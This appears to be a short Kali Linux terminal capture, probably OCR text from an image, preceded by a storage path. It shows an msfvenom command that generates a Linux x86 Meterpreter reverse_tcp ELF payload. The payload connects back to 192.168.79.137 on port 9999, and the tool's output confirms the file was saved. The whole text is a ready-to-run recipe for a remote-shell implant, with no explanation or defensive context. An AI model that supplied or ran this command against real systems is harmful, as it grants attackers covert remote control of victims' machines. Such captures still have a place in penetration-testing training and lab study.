 ┌──(kali㉿kali)-[~/.ssh]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.79.137 LPORT=9999 -f elf -o l_reverse_9999
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: l_reverse_9999